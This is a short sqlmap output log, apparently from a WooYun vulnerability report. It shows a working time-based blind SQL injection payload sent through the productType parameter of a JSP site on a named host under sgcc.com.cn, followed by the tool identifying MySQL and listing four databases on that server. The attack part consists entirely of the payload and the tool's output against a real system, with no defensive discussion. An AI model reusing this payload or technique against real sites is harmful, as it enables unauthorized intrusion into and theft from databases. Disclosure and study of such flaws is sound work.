 E:\xlz0iza1\tools\SQL Injection\SqlMap免Python环境绿色版\Run.exe
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: pageNo=1&pageCount=2&productType=O0027' AND SLEEP(5) AND 'kHdJ'='kH
dJ&p=88952634&title=88952634
---
[19:02:04] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0
[19:02:04] [INFO] fetching database names
[19:02:04] [INFO] the SQL query used returns 4 entries
[19:02:04] [INFO] retrieved: information_schema
[19:02:04] [INFO] retrieved: mysql
[19:02:04] [INFO] retrieved: nari
[19:02:04] [INFO] retrieved: test
available databases [4]:
[*] information_schema
[*] mysql
[*] nari
[*] test
[19:02:04] [INFO] fetched data logged to text files under 'E:\xlz0iza1\tools\SQL
INJ~1\SQLMAP~1\Bin\output\whnari.sgepri.sgcc.com.cn'
[*] shutting down at 19:02:04
www.wooyun.org